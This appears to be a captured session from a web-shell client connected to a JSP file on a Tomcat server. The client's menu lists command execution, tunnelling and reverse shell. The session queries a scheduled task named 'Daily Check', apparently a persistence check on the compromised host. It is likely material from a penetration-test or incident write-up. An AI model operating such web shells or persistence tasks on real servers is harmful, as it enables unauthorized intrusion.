 http://10. 50:8090//20221028105842/20221028105842.jsp
URL: http://10 50:8090//20221028105842/20221028105842.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
D:/soft/apache-tomcat-7.0.82/bin/ >schtasks /query /TN "Daily Check"
文件夹: \
任务名 下次运行时间 模式
======================================== ====================== ===============
Daily Check 2022/11/7 9:55:00 正在运行
D:/soft/apache-tomcat-7.0.82/bin/ >